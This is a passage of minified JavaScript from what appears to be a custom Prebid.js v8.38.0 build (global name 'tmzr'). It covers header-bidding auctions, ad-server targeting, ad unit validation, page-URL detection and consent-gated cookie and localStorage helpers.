due to the setting in setConfig(targetingControls.auctionKeyMaxChars).  Please review setup and consider adjusting."),n}),{})}function s(n){var e=n.map((function(n){return(0,o.Z)({},Object.keys(n)[0],n[Object.keys(n)[0]].map((function(n){return(0,o.Z)({},Object.keys(n)[0],n[Object.keys(n)[0]].join(","))})).reduce((function(n,e){return Object.assign(e,n)}),{}))})).reduce((function(n,e){var t=Object.keys(e)[0];return n[t]=Object.assign({},n[t],e[t]),n}),{});return e}function g(e){return"string"==typeof e?[e]:(0,u.kJ)(e)?e:n.getAdUnitCodes()||[]}function h(){var e=n.getBidsReceived();if(p.vc.getConfig("useBidCache")){var r=p.vc.getConfig("bidCacheFilterFunction");"function"==typeof r&&(e=e.filter((function(n){return t[n.adUnitCode]===n.auctionId||!!r(n)})))}else e=e.filter((function(n){return t[n.adUnitCode]===n.auctionId}));return(e=e.filter((function(n){return(0,c.Z)(n,"video.context")!==m.Oh})).filter(cn)).forEach((function(n){return n.latestTargetedAuctionId=t[n.adUnitCode],n})),dn(e,Y.K$)}function y(n,t){var r=e.getWinningBids(n,t),i=b();return r=r.map((function(n){return(0,o.Z)({},n.adUnitCode,Object.keys(n.adserverTargeting).filter((function(e){return void 0===n.sendStandardTargeting||n.sendStandardTargeting||-1===i.indexOf(e)})).reduce((function(e,t){var r=[n.adserverTargeting[t]],i=(0,o.Z)({},t.substring(0,20),r);if(t===l.TD.DEAL){var a="".concat(t,"_").concat(n.bidderCode).substring(0,20),u=(0,o.Z)({},a,r);return[].concat((0,$.Z)(e),[i,u])}return[].concat((0,$.Z)(e),[i])}),[]))})),r}function b(){return n.getStandardBidderAdServerTargeting().map((function(n){return n.key})).concat(an).filter(u.tT)}function w(n,e,t,r){return Object.keys(e.adserverTargeting).filter(A()).forEach((function(t){n.length&&n.filter(function(n){return function(t){return t.adUnitCode===e.adUnitCode&&t.adserverTargeting[n]}}(t)).forEach(function(n){return function(t){(0,u.kJ)(t.adserverTargeting[n])||(t.adserverTargeting[n]=[t.adserverTargeting[n]]),t.adserverTargeting[n]=t.adserverTargeting[n].concat(e.adserverTargeting[n]).filter(u.tT),delete e.adserverTargeting[n]}}(t))})),n.push(e),n}function A(){var n=b();return n=n.concat(f.xc),function(e){return-1===n.indexOf(e)}}function C(n){return(0,o.Z)({},n.adUnitCode,Object.keys(n.adserverTargeting).filter(A()).map((function(e){return(0,o.Z)({},e.substring(0,20),[n.adserverTargeting[e]])})))}function O(n,e){return e.filter((function(e){return(0,v.q9)(n,e.adUnitCode)})).map((function(n){return Object.assign({},n)})).reduce(w,[]).map(C).filter((function(n){return n}))}function T(n,e){var t=an.concat(f.xc),i=p.vc.getConfig("sendBidsControl.bidLimit"),a=dn(e,Y.ZH,i),u=p.vc.getConfig("targetingControls.allowSendAllBidsTargetingKeys"),c=u?u.map((function(n){return l.TD[n]})):t;return a.map((function(e){if(r(e,n))return(0,o.Z)({},e.adUnitCode,E(e,t.filter((function(n){return void 0!==e.adserverTargeting[n]&&-1!==c.indexOf(n)}))))})).filter((function(n){return n}))}function E(n,e){return e.map((function(e){return(0,o.Z)({},"".concat(e,"_").concat(n.bidderCode).substring(0,20),[n.adserverTargeting[e]])}))}function k(e){function t(n){return(0,c.Z)(n,l.k2.xn)}return n.getAdUnits().filter((function(n){return(0,v.q9)(e,n.code)&&t(n)})).map((function(n){return(0,o.Z)({},n.code,function(n){var e=t(n);return Object.keys(e).map((function(n){return(0,u.d8)(e[n])&&(e[n]=e[n].split(",").map((function(n){return n.trim()}))),(0,u.kJ)(e[n])||(e[n]=[e[n]]),(0,o.Z)({},n,e[n])}))}(n))}))}return e.setLatestAuctionForAdUnit=function(n,e){t[n]=e},e.resetPresetTargeting=function(e,t){if((0,u.T9)()){var r=g(e),i=n.getAdUnits().filter((function(n){return(0,v.q9)(r,n.code)})),o=en.reduce((function(n,e){return n[e]=null,n}),{});window.googletag.pubads().getSlots().forEach((function(n){var e=(0,u.LQ)(t)&&t(n);i.forEach((function(t){(t.code===n.getAdUnitPath()||t.code===n.getSlotElementId()||(0,u.LQ)(e)&&e(t.code))&&n.updateTargetingFromMap(o)}))}))}},e.resetPresetTargetingAST=function(n){g(n).forEach((function(n){var e=window.apntag.getTag(n);if(e&&e.keywords){var t=Object.keys(e.keywords),r={};t.forEach((function(n){(0,v.q9)(en,n.toLowerCase())||(r[n]=e.keywords[n])})),window.apntag.modifyTag(n,{keywords:r})}}))},e.getAllTargeting=function(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:h(),t=g(n),r=y(t,e).concat(O(t,e)).concat(p.vc.getConfig("enableSendAllBids")?T(t,e):i(t,e)).concat(k(t));r.map((function(n){Object.keys(n).map((function(e){n[e].map((function(n){-1===en.indexOf(Object.keys(n)[0])&&(en=Object.keys(n).concat(en))}))}))}));var o=Object.keys(Object.assign({},l.kF,l.FY)),c=p.vc.getConfig(tn),f=p.vc.getConfig(rn);if(null!=f&&null!=c)throw new Error(on);c=null!=f?o.concat(f):c||o,Array.isArray(c)&&c.length>0&&(r=a(r,c)),r=s(r);var v=p.vc.getConfig("targetingControls.auctionKeyMaxChars");return v&&((0,u.PN)("Detected 'targetingControls.auctionKeyMaxChars' was active for this auction; set with a limit of ".concat(v," characters.  Running checks on auction keys...")),r=d(r,v)),t.forEach((function(n){r[n]||(r[n]={})})),r},p.vc.getConfig("targetingControls",(function(n){null!=(0,c.Z)(n,tn)&&null!=(0,c.Z)(n,rn)&&(0,u.H)(on)})),e.setTargetingForGPT=function(n,e){window.googletag.pubads().getSlots().forEach((function(t){Object.keys(n).filter(e?e(t):(0,u.zV)(t)).forEach((function(e){Object.keys(n[e]).forEach((function(t){var r=n[e][t];"string"==typeof r&&-1!==r.indexOf(",")&&(r=r.split(",")),n[e][t]=r})),(0,u.ji)("Attempting to set targeting-map for slot: ".concat(t.getSlotElementId()," with targeting-map:"),n[e]),t.updateTargetingFromMap(n[e])}))}))},e.getWinningBids=function(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:h(),t=g(n);return e.filter((function(n){return(0,v.q9)(t,n.adUnitCode)})).filter((function(n){return!0===X.S.get(n.bidderCode,"allowZeroCpmBids")?n.cpm>=0:n.cpm>0})).map((function(n){return n.adUnitCode})).filter(u.tT).map((function(n){return e.filter((function(e){return e.adUnitCode===n?e:null})).reduce(Y.ZH)}))},e.setTargetingForAst=function(n){var t=e.getAllTargeting(n);try{e.resetPresetTargetingAST(n)}catch(n){(0,u.H)("unable to reset targeting for AST"+n)}Object.keys(t).forEach((function(n){return Object.keys(t[n]).forEach((function(e){if((0,u.ji)("Attempting to set targeting for targetId: ".concat(n," key: ").concat(e," value: ").concat(t[n][e])),(0,u.d8)(t[n][e])||(0,u.kJ)(t[n][e])){var r={};e.search(/pt[0-9]/)<0?r[e.toUpperCase()]=t[n][e]:r[e]=t[n][e],window.apntag.setKeywords(n,r,{overrideKeyValue:!0})}}))}))},e.isApntagDefined=function(){if(window.apntag&&(0,u.LQ)(window.apntag.setKeywords))return!0},e}(g.K),ln=t(9626),gn=t(5730),vn="__tmzr_debugging__";function pn(){return(0,a.R)().installedModules.includes("debugging")}function hn(n){return new y.Z((function(e){(0,gn.B)(n,"debugging",e)}))}function mn(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.alreadyInstalled,t=void 0===e?pn:e,r=n.script,i=void 0===r?hn:r,o=null;return function(){return null==o&&(o=new y.Z((function(n,e){setTimeout((function(){if(t())n();else{var r="https://cdn.jsdelivr.net/npm/prebid.js@8.38.0/dist/debugging-standalone.js";(0,u.ji)('Debugging module not installed, loading it from "'.concat(r,'"...')),(0,a.R)()._installDebugging=!0,i(r).then((function(){(0,a.R)()._installDebugging({DEBUG_KEY:vn,hook:w.z3,config:p.vc,createBid:ln.m,logger:(0,u.qp)("DEBUG:")})})).then(n,e)}}))}))),o}}var yn=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.load,t=void 0===e?mn():e,r=n.hook,i=void 0===r?(0,w.v5)("requestBids"):r,o=null,a=!1;function u(n){for(var e=this,t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return(o||y.Z.resolve()).then((function(){return n.apply(e,r)}))}function c(){a||(o=t(),i.before(u,99),a=!0)}function d(){i.getHooks({hook:u}).remove(),a=!1}function s(){o=null,d()}return{enable:c,disable:d,reset:s}}();yn.reset;p.vc.getConfig("debugging",(function(n){var e=n.debugging;null!=e&&e.enabled?yn.enable():yn.disable()}));var bn=t(875),wn=t(5164),An=t(6104),Cn=t(9128),On=t(4078),Tn=t(2513),En=t(154),kn=(0,a.R)(),In=Q.k_.triggerUserSyncs,jn=l.FP,Bn=jn.ADD_AD_UNITS,Sn=jn.REQUEST_BIDS,Un=jn.SET_TARGETING,Rn={bidWon:function(n){if(!g.K.getBidsRequested().map((function(n){return n.bids.map((function(n){return n.adUnitCode}))})).reduce(u.xH).filter(u.tT).includes(n))return void(0,u.H)('The "'+n+'" placement is not defined.');return!0}};function Pn(n,e){var t=[];return(0,u.kJ)(n)&&(e?n.length===e:n.length>0)&&(n.every((function(n){return(0,u.HC)(n,2)}))?t=n:(0,u.HC)(n,2)&&t.push(n)),t}function Zn(n){var e=(0,u.I8)(n),t=e.mediaTypes.banner,r=Pn(t.sizes);return r.length>0?(t.sizes=r,e.sizes=r):((0,u.H)("Detected a mediaTypes.banner object without a proper sizes field.  Please ensure the sizes are listed like: [[300, 250], ...].  Removing invalid mediaTypes.banner object from request."),delete e.mediaTypes.banner),e}function xn(n){var e=(0,u.I8)(n),t=e.mediaTypes.video;if(t.playerSize){var r="number"==typeof t.playerSize[0]?2:1,i=Pn(t.playerSize,r);i.length>0?(2===r&&(0,u.PN)("Transforming video.playerSize from [640,480] to [[640,480]] so it's in the proper format."),t.playerSize=i,e.sizes=i):((0,u.H)("Detected incorrect configuration of mediaTypes.video.playerSize.  Please specify only one set of dimensions in a format like: [[640, 480]]. Removing invalid mediaTypes.video.playerSize property from request."),delete e.mediaTypes.video.playerSize)}return e}function Nn(n){var e=(0,u.I8)(n),t=e.mediaTypes.native;if(t.ortb){var r=Object.keys(l.FY).filter((function(n){return l.FY[n].includes("hb_native_")})),i=Object.keys(t).filter((function(n){return r.includes(n)}));i.length>0&&((0,u.H)("when using native OpenRTB format, you cannot use legacy native properties. Deleting ".concat(i," keys from request.")),i.forEach((function(n){return delete e.mediaTypes.native[n]})))}return t.image&&t.image.sizes&&!Array.isArray(t.image.sizes)&&((0,u.H)("Please use an array of sizes for native.image.sizes field.  Removing invalid mediaTypes.native.image.sizes property from request."),delete e.mediaTypes.native.image.sizes),t.image&&t.image.aspect_ratios&&!Array.isArray(t.image.aspect_ratios)&&((0,u.H)("Please use an array of sizes for native.image.aspect_ratios field.  Removing invalid mediaTypes.native.image.aspect_ratios property from request."),delete e.mediaTypes.native.image.aspect_ratios),t.icon&&t.icon.sizes&&!Array.isArray(t.icon.sizes)&&((0,u.H)("Please use an array of sizes for native.icon.sizes field.  Removing invalid mediaTypes.native.icon.sizes property from request."),delete e.mediaTypes.native.icon.sizes),e}function qn(n,e){var t=(0,c.Z)(n,"mediaTypes.".concat(e,".pos"));if(!(0,u.hj)(t)||isNaN(t)||!isFinite(t)){var r="Value of property 'pos' on ad unit ".concat(n.code," should be of type: Number");(0,u.yN)(r),s.j8(l.FP.AUCTION_DEBUG,{type:"WARNING",arguments:r}),delete n.mediaTypes[e].pos}return n}function Dn(n){var e=function(e){return"adUnit.code '".concat(n.code,"' ").concat(e)},t=n.mediaTypes,r=n.bids;return null==r||(0,u.kJ)(r)?null==r&&null==n.ortb2Imp?((0,u.H)(e("has no 'adUnit.bids' and no 'adUnit.ortb2Imp'. Removing adUnit from auction")),null):t&&0!==Object.keys(t).length?(null==n.ortb2Imp||null!=r&&0!==r.length||(n.bids=[{bidder:null}],(0,u.ji)(e("defines 'adUnit.ortb2Imp' with no 'adUnit.bids'; it will be seen only by S2S adapters"))),n):((0,u.H)(e("does not define a 'mediaTypes' object.  This is a required field for the auction, so this adUnit has been removed.")),null):((0,u.H)(e("defines 'adUnit.bids' that is not an array. Removing adUnit from auction")),null)}!function(){var n=null;try{n=window.sessionStorage}catch(n){}if(null!==n){var e=yn,t=null;try{t=n.getItem(vn)}catch(n){}null!==t&&e.enable()}}(),kn.bidderSettings=kn.bidderSettings||{},kn.libLoaded=!0,kn.version="v8.38.0",(0,u.PN)("Prebid.js v8.38.0 loaded"),kn.installedModules=kn.installedModules||[],kn.adUnits=kn.adUnits||[],kn.triggerUserSyncs=In;var _n={validateAdUnit:Dn,validateBannerMediaType:Zn,validateSizes:Pn};Object.assign(_n,{validateNativeMediaType:Nn}),Object.assign(_n,{validateVideoMediaType:xn});var Hn,Fn=(0,w.z3)("sync",(function(n){var e=[];return n.forEach((function(n){if(null!=(n=Dn(n))){var t,r,i,o=n.mediaTypes;o.banner&&(t=Zn(n),o.banner.hasOwnProperty("pos")&&(t=qn(t,"banner"))),o.video&&(r=xn(t||n),o.video.hasOwnProperty("pos")&&(r=qn(r,"video"))),o.native&&(i=Nn(r||(t||n)));var a=Object.assign({},t,r,i);e.push(a)}})),e}),"checkAdUnitSetup");function Mn(n){n.forEach((function(n){return(0,En.cx)(n)}))}function zn(n){var e=g.K[n]().filter((function(n){return g.K.getAdUnitCodes().includes(n.adUnitCode)})),t=g.K.getLastAuctionId();return e.map((function(n){return n.adUnitCode})).filter(u.tT).map((function(n){return e.filter((function(e){return e.auctionId===t&&e.adUnitCode===n}))})).filter((function(n){return n&&n[0]&&n[0].adUnitCode})).map((function(n){return(0,o.Z)({},n[0].adUnitCode,{bids:n})})).reduce((function(n,e){return Object.assign(n,e)}),{})}kn.getAdserverTargetingForAdUnitCodeStr=function(n){if((0,u.PN)("Invoking tmzr.getAdserverTargetingForAdUnitCodeStr",arguments),n){var e=kn.getAdserverTargetingForAdUnitCode(n);return(0,u.Ob)(e)}(0,u.ji)("Need to call getAdserverTargetingForAdUnitCodeStr with adunitCode")},kn.getHighestUnusedBidResponseForAdUnitCode=function(n){if(n){var e=g.K.getAllBidsForAdUnitCode(n).filter(cn);return e.length?e.reduce(Y.ZH):{}}(0,u.ji)("Need to call getHighestUnusedBidResponseForAdUnitCode with adunitCode")},kn.getAdserverTargetingForAdUnitCode=function(n){return kn.getAdserverTargeting(n)[n]},kn.getAdserverTargeting=function(n){return(0,u.PN)("Invoking tmzr.getAdserverTargeting",arguments),fn.getAllTargeting(n)},kn.getConsentMetadata=function(){return(0,u.PN)("Invoking tmzr.getConsentMetadata"),Tn.NO.getConsentMeta()},kn.getNoBids=function(){return(0,u.PN)("Invoking tmzr.getNoBids",arguments),zn("getNoBids")},kn.getNoBidsForAdUnitCode=function(n){return{bids:g.K.getNoBids().filter((function(e){return e.adUnitCode===n}))}},kn.getBidResponses=function(){return(0,u.PN)("Invoking tmzr.getBidResponses",arguments),zn("getBidsReceived")},kn.getBidResponsesForAdUnitCode=function(n){return{bids:g.K.getBidsReceived().filter((function(e){return e.adUnitCode===n}))}},kn.setTargetingForGPTAsync=function(n,e){if((0,u.PN)("Invoking tmzr.setTargetingForGPTAsync",arguments),(0,u.T9)()){var t=fn.getAllTargeting(n);fn.resetPresetTargeting(n,e),fn.setTargetingForGPT(t,e),Object.keys(t).forEach((function(n){Object.keys(t[n]).forEach((function(e){"hb_adid"===e&&g.K.setStatusForBids(t[n][e],l.UE.CK)}))})),s.j8(Un,t)}else(0,u.H)("window.googletag is not defined on the page")},kn.setTargetingForAst=function(n){(0,u.PN)("Invoking tmzr.setTargetingForAn",arguments),fn.isApntagDefined()?(fn.setTargetingForAst(n),s.j8(Un,fn.getAllTargeting())):(0,u.H)("window.apntag is not defined on the page")},kn.renderAd=(0,w.z3)("async",(function(n,e,t){(0,u.PN)("Invoking tmzr.renderAd",arguments),(0,u.ji)("Calling renderAd with adId :"+e),D(n,e,t)})),kn.removeAdUnit=function(n){((0,u.PN)("Invoking tmzr.removeAdUnit",arguments),n)?((0,u.kJ)(n)?n:[n]).forEach((function(n){for(var e=kn.adUnits.length-1;e>=0;e--)kn.adUnits[e].code===n&&kn.adUnits.splice(e,1)})):kn.adUnits=[]},kn.requestBids=(Hn=(0,w.z3)("async",(function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.bidsBackHandler,t=n.timeout,r=n.adUnits,o=n.adUnitCodes,a=n.labels,c=n.auctionId,d=n.ttlBuffer,f=n.ortb2,l=n.metrics,g=n.defer;s.j8(Sn);var h=t||p.vc.getConfig("bidderTimeout");(0,u.PN)("Invoking tmzr.requestBids",arguments),o&&o.length?r=r.filter((function(n){return(0,v.q9)(o,n.code)})):o=r&&r.map((function(n){return n.code}));var m={global:(0,u.Ee)({},p.vc.getAnyConfig("ortb2")||{},f||{}),bidder:Object.fromEntries(Object.entries(p.vc.getBidderConfig()).map((function(n){var e=(0,i.Z)(n,2);return[e[0],e[1].ortb2]})).filter((function(n){var e=(0,i.Z)(n,2);return e[0],null!=e[1]})))};return(0,On.S)(y.Z.resolve(m.global)).then((function(n){return m.global=n,Wn({bidsBackHandler:e,timeout:h,adUnits:r,adUnitCodes:o,labels:a,auctionId:c,ttlBuffer:d,ortb2Fragments:m,metrics:l,defer:g})}))}),"requestBids"),(0,w.IF)(Hn,(function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.adUnits||kn.adUnits;return n.adUnits=(0,u.kJ)(e)?e.slice():[e],n.metrics=(0,Cn.V6)(),n.metrics.checkpoint("requestBids"),n.defer=(0,y.P)({promiseFactory:function(n){return new Promise(n)}}),Hn.call(this,n),n.defer.promise})));var Wn=(0,w.z3)("async",(function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.bidsBackHandler,t=n.timeout,r=n.adUnits,i=n.ttlBuffer,o=n.adUnitCodes,a=n.labels,c=n.auctionId,s=n.ortb2Fragments,f=n.metrics,l=n.defer,h=(0,An.uV)(p.vc.getConfig("s2sConfig")||[]);function m(n,t,r){if("function"==typeof e)try{e(n,t,r)}catch(n){(0,u.H)("Error executing bidsBackHandler",null,n)}l.resolve({bids:n,timedOut:t,auctionId:r})}Mn(r),r=(0,Cn.Bf)(f).measureTime("requestBids.validate",(function(){return Fn(r)}));var y={};if(r.forEach((function(n){var e,t,r=Object.keys(n.mediaTypes||{banner:"banner"}),o=n.bids.map((function(n){return n.bidder})),a=An.ZP.bidderRegistry,c=o.filter((function(n){return!h.has(n)}));n.adUnitId=(0,u.DO)();var d=null===(e=n.ortb2Imp)||void 0===e||null===(t=e.ext)||void 0===t?void 0:t.tid;d&&(y.hasOwnProperty(n.code)?(0,u.yN)("Multiple distinct ortb2Imp.ext.tid were provided for twin ad units '".concat(n.code,"'")):y[n.code]=d),null==i||n.hasOwnProperty("ttlBuffer")||(n.ttlBuffer=i),c.forEach((function(e){var t=a[e],i=t&&t.getSpec&&t.getSpec(),o=i&&i.supportedMediaTypes||["banner"];r.some((function(n){return(0,v.q9)(o,n)}))?bn.f.incrementBidderRequestsCounter(n.code,e):((0,u.yN)((0,u.or)(n,e)),n.bids=n.bids.filter((function(n){return n.bidder!==e})))})),bn.f.incrementRequestsCounter(n.code)})),r&&0!==r.length){r.forEach((function(n){var e,t,r=(null===(e=n.ortb2Imp)||void 0===e||null===(t=e.ext)||void 0===t?void 0:t.tid)||y[n.code]||(0,u.DO)();y.hasOwnProperty(n.code)||(y[n.code]=r),n.transactionId=r,(0,d.N)(n,"ortb2Imp.ext.tid",r)}));var b=g.K.createAuction({adUnits:r,adUnitCodes:o,callback:m,cbTimeout:t,labels:a,auctionId:c,ortb2Fragments:s,metrics:f}),w=r.length;w>15&&(0,u.PN)("Current auction ".concat(b.getAuctionId()," contains ").concat(w," adUnits."),r),o.forEach((function(n){return fn.setLatestAuctionForAdUnit(n,b.getAuctionId())})),b.callBids()}else(0,u.ji)("No adUnits configured. No bids requested."),m()}),"startAuction");kn.requestBids.before((function(n,e){function t(n){for(var e;e=n.shift();)e()}t(wn.Ld),t(Ln),n.call(this,e)}),49),kn.addAdUnits=function(n){(0,u.PN)("Invoking tmzr.addAdUnits",arguments),kn.adUnits.push.apply(kn.adUnits,(0,u.kJ)(n)?n:[n]),s.j8(Bn)},kn.onEvent=function(n,e,t){(0,u.PN)("Invoking tmzr.onEvent",arguments),(0,u.LQ)(e)?!t||Rn[n].call(null,t)?s.on(n,e,t):(0,u.H)('The id provided is not valid for event "'+n+'" and no handler was set.'):(0,u.H)('The event handler provided is not a function and was not set on event "'+n+'".')},kn.offEvent=function(n,e,t){(0,u.PN)("Invoking tmzr.offEvent",arguments),t&&!Rn[n].call(null,t)||s.S1(n,e,t)},kn.getEvents=function(){return(0,u.PN)("Invoking tmzr.getEvents"),s.vw()},kn.registerBidAdapter=function(n,e){(0,u.PN)("Invoking tmzr.registerBidAdapter",arguments);try{An.ZP.registerBidAdapter(n(),e)}catch(n){(0,u.H)("Error registering bidder adapter : "+n.message)}},kn.registerAnalyticsAdapter=function(n){(0,u.PN)("Invoking tmzr.registerAnalyticsAdapter",arguments);try{An.ZP.registerAnalyticsAdapter(n)}catch(n){(0,u.H)("Error registering analytics adapter : "+n.message)}},kn.createBid=function(n){return(0,u.PN)("Invoking tmzr.createBid",arguments),(0,ln.m)(n)};var Ln=[],Kn=(0,w.z3)("async",(function(n){n&&!(0,u.xb)(n)?((0,u.PN)("Invoking tmzr.enableAnalytics for: ",n),An.ZP.enableAnalytics(n)):(0,u.H)("tmzr.enableAnalytics should be called with option {}")}),"enableAnalyticsCb");kn.enableAnalytics=function(n){Ln.push(Kn.bind(this,n))},kn.aliasBidder=function(n,e,t){(0,u.PN)("Invoking tmzr.aliasBidder",arguments),n&&e?An.ZP.aliasBidAdapter(n,e,t):(0,u.H)("bidderCode and alias must be passed as arguments","tmzr.aliasBidder")},kn.aliasRegistry=An.ZP.aliasRegistry,p.vc.getConfig("aliasRegistry",(function(n){"private"===n.aliasRegistry&&delete kn.aliasRegistry})),kn.getAllWinningBids=function(){return g.K.getAllWinningBids()},kn.getAllPrebidWinningBids=function(){return g.K.getBidsReceived().filter((function(n){return n.status===l.UE.CK}))},kn.getHighestCpmBids=function(n){return fn.getWinningBids(n)},kn.markWinningBidAsUsed=function(n){var e=Gn(n,"Improper use of markWinningBidAsUsed. It needs an adUnitCode or an adId to function.");e.length>0&&g.K.addWinningBid(e[0])};var Gn=function(n,e){var t=[];return n.adUnitCode&&n.adId?t=g.K.getBidsReceived().filter((function(e){return e.adId===n.adId&&e.adUnitCode===n.adUnitCode})):n.adUnitCode?t=fn.getWinningBids(n.adUnitCode):n.adId?t=g.K.getBidsReceived().filter((function(e){return e.adId===n.adId})):(0,u.yN)(e),t};function Vn(n){n.forEach((function(n){if(void 0===n.called)try{n.call(),n.called=!0}catch(n){(0,u.H)("Error processing command :","prebid.js",n)}}))}kn.getConfig=p.vc.getAnyConfig,kn.readConfig=p.vc.readAnyConfig,kn.mergeConfig=p.vc.mergeConfig,kn.mergeBidderConfig=p.vc.mergeBidderConfig,kn.setConfig=p.vc.setConfig,kn.setBidderConfig=p.vc.setBidderConfig,kn.que.push((function(){window.addEventListener("message",V,!1)})),kn.cmd.push=function(n){if("function"==typeof n)try{n.call()}catch(n){(0,u.H)("Error processing command :",n.message,n.stack)}else(0,u.H)("Commands written into tmzr.cmd.push must be wrapped in a function")},kn.que.push=kn.cmd.push,kn.processQueue=function(){w.z3.ready(),Vn(kn.que),Vn(kn.cmd)},kn.triggerBilling=function(n){var e=Gn(n,"Improper use of triggerBilling. It requires a bid with at least an adUnitCode or an adId to function."),t=e.find((function(e){return e.requestId===n.requestId}))||e[0];if(e.length>0&&t)try{An.ZP.callBidBillableBidder(t)}catch(n){(0,u.H)("Error when triggering billing :",n)}else(0,u.yN)("The bid provided to triggerBilling did not match any bids received.")}},8640:function(n,e,t){t.d(e,{R:function(){return o},z:function(){return a}});var r=window,i=r.tmzr=r.tmzr||{};function o(){return i}function a(n){i.installedModules.push(n)}i.cmd=i.cmd||[],i.que=i.que||[],r===window&&(r._pbjsGlobals=r._pbjsGlobals||[],r._pbjsGlobals.push("tmzr"))},5102:function(n,e,t){t.d(e,{hh:function(){return a},nH:function(){return d}});var r=t(3193),i=t(4358);function o(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;if(!n)return n;if(/\w+:\/\//.exec(n))return n;var t=e.location.protocol;try{t=e.top.location.protocol}catch(n){}return/^\/\//.exec(n)?t+n:"".concat(t,"//").concat(n)}function a(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.noLeadingWww,r=void 0!==t&&t,i=e.noPort,a=void 0!==i&&i;try{n=new URL(o(n))}catch(n){return}return n=a?n.hostname:n.host,r&&n.startsWith("www.")&&(n=n.substring(4)),n}function u(n){try{var e=n.querySelector("link[rel='canonical']");if(null!==e)return e.href}catch(n){}return null}var c,d=function(n){var e,t,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;return i.top!==i?n:function(){var o=u(i.document),a=i.location.href;return e===o&&a===t||(e=o,t=a,r=n()),r}}((c=window,function(){var n,e,t,d,s=[],f=function(n){try{if(!n.location.ancestorOrigins)return;return n.location.ancestorOrigins}catch(n){}}(c),l=r.vc.getConfig("maxNestedIframes"),g=!1,v=0,p=!1,h=!1,m=!1;do{var y=n,b=h,w=void 0,A=!1,C=null;h=!1,n=n?n.parent:c;try{w=n.location.href||null}catch(n){A=!0}if(A)if(b){var O=y.context;try{e=C=O.sourceUrl,m=!0,p=!0,n===c.top&&(g=!0),O.canonicalUrl&&(t=O.canonicalUrl)}catch(n){}}else{(0,i.yN)("Trying to access cross domain iframe. Continuing without referrer and location");try{var T=y.document.referrer;T&&(C=T,n===c.top&&(g=!0))}catch(n){}!C&&f&&f[v-1]&&(C=f[v-1],n===c.top&&(m=!0)),C&&!p&&(e=C)}else{if(w&&(e=C=w,p=!1,n===c.top)){g=!0;var E=u(n.document);E&&(t=E)}n.context&&n.context.sourceUrl&&(h=!0)}s.push(C),v++}while(n!==c.top&&v<l);s.reverse();try{d=c.top.document.referrer}catch(n){}var k=g||m?e:null,I=r.vc.getConfig("pageUrl")||t||null,j=r.vc.getConfig("pageUrl")||k||o(I,c);return k&&k.indexOf("?")>-1&&-1===j.indexOf("?")&&(j="".concat(j).concat(k.substring(k.indexOf("?")))),{reachedTop:g,isAmp:p,numIframes:v-1,stack:s,topmostLocation:e||null,location:k,canonicalUrl:I,page:j,domain:a(j)||null,ref:d||null,legacy:{reachedTop:g,isAmp:p,numIframes:v-1,stack:s,referer:e||null,canonicalUrl:I}}}))},5164:function(n,e,t){t.d(e,{Dp:function(){return g},Ld:function(){return p},c$:function(){return v},df:function(){return m},eA:function(){return y}});var r=t(4942),i=t(4358),o=t(5975),a=t(9633),u=t(571),c=t(6310),d=t(4947),s=t(3193),f=t(6104),l=t(286),g="html5",v="cookie",p=[];function h(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.moduleName,t=n.moduleType,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},h=o.isAllowed,m=void 0===h?u.xD:h;function y(n,i){var o=e,u=s.vc.getCurrentBidder();return u&&t===a.UL&&f.ZP.aliasRegistry[u]===e&&(o=u),n({valid:m(d.S1,(0,l.T)(t,o,(0,r.Z)({},c.bL,i)))})}function b(n,e,t){if(!t||"function"!=typeof t)return y(n,e);p.push((function(){var r=y(n,e);t(r)}))}var w=function(n,e,t,r,i,o){return b((function(o){if(o&&o.valid){var a=i&&""!==i?" ;domain=".concat(encodeURIComponent(i)):"",u=t&&""!==t?" ;expires=".concat(t):"",c=null!=r&&"none"==r.toLowerCase()?"; Secure":"";document.cookie="".concat(n,"=").concat(encodeURIComponent(e)).concat(u,"; path=/").concat(a).concat(r?"; SameSite=".concat(r):"").concat(c)}}),v,o)},A=function(n,e){return b((function(e){if(e&&e.valid){var t=window.document.cookie.match("(^|;)\\s*"+n+"\\s*=\\s*([^;]*)\\s*(;|$)");return t?decodeURIComponent(t[2]):null}return null}),v,e)},C=function(n){return b((function(n){if(n&&n.valid)try{return localStorage.setItem("prebid.cookieTest","1"),"1"===localStorage.getItem("prebid.cookieTest")}catch(n){}finally{try{localStorage.removeItem("prebid.cookieTest")}catch(n){}}return!1}),g,n)},O=function(n){return b((function(n){return!(!n||!n.valid)&&(0,i.IG)()}),v,n)},T=function(n,e,t){return b((function(t){t&&t.valid&&I()&&window.localStorage.setItem(n,e)}),g,t)},E=function(n,e){return b((function(e){return e&&e.valid&&I()?window.localStorage.getItem(n):null}),g,e)},k=function(n,e){return b((function(e){e&&e.valid&&I()&&window.localStorage.removeItem(n)}),g,e)},I=function(n){return b((function(n){if(n&&n.valid)try{return!!window.localStorage}catch(n){(0,i.H)("Local storage api disabled")}return!1}),g,n)},j=function(n,e){return b((function(e){if(e&&e.valid){var t=[];if((0,i.wn)())for(var r=document.cookie.split(";");r.length;){var o=r.pop(),a=o.indexOf("=");a=a<0?o.length:a,decodeURIComponent(o.slice(0,a).replace(/^\s+/,"")).indexOf(n)>=0&&t.push(decodeURIComponent(o.slice(a+1)))}return t}}),v,e)};return{setCookie:w,getCookie:A,localStorageIsEnabled:C,cookiesAreEnabled:O,setDataInLocalStorage:T,getDataFromLocalStorage:E,removeDataFromLocalStorage:k,hasLocalStorage:I,findSimilarCookies:j}}function m(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.moduleType,t=n.moduleName,r=n.bidderCode;function i(){throw new Error("Invalid invocation for getStorageManager: must set either bidderCode, or moduleType + moduleName")}return 